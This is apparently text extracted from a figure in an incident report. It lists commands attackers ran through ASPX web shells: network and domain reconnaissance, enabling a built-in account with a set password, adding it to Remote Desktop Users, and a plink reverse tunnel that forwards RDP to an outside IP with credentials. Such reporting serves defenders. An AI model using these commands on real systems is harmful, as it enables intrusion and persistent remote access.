 ipconfig /all
hostname
ping themoscowtimes.com
nslookup themoscowtimes.com 8.8.8.8
systeminfo
aspx_qdajscizfzx.aspx
cmd.exe
nltest /trusted_domains
nbtstat -n
arp -a
net user
query user
echo ok
w3wp.exe
Same commands as aspx_qdajscizfzx.aspx
net user DefaultAccount /active:yes
net user DefaultAccount P@ssw0rd
aspx_gtonvbgidhh.aspx
PowerShell.exe
time /t
net localgroup "Remote Desktop Users" /Add
DefaultAccount
echo y | plink.exe -N -T -R 0.0.0.0:1251:127.0.
0.1:3389 148.251.71.182 -P 22 -l forward -pw
Socks@123 -no-antispoof